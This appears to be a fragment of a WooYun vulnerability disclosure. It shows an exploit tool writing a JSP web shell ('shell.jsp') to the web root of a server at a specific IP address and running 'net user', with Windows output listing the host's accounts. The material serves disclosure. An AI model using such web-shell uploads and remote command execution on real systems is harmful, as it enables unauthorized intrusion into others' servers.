 Url: http://218.247.191.34:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ADMIN-C190B8E3F 的用户帐户
-------------------------------------------------------------------------------
Administrator ciic Guest
SUPPORT_388945a0
命令成功完成。
www.wooyun.org